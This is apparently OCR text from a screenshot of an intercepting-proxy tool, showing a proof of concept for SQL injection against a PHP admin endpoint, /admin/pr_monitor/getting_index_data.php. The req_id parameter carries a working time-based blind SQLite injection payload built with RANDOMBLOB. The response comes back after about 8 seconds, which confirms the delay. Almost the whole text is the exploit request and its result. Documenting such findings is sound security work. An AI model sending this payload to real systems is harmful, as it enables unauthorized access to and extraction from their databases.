 Request
Pretty Raw Hex
\n
1 POST /admin/pr_monitor/getting_index_data.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,/;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 106
10
11 req_id=1) AND
1113=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(50000000
00/2)))) AND (1450=1450
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-Powered-By: PHP/7.2.1-dev
4 Set-Cookie: SESS_IDS=6upcl5atejt5fgtrs13a7bqb4u; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Type: application/json; charset=utf-8
9 Date: Sun, 19 May 2024 02:19:38 GMT
10 Server: lighttpd/1.4.13
11 Content-Length: 12
12
13 {
"alert":[
]
}
Search
0 highlights
Inspector
Notes
Done
375 bytes | 8,063 millis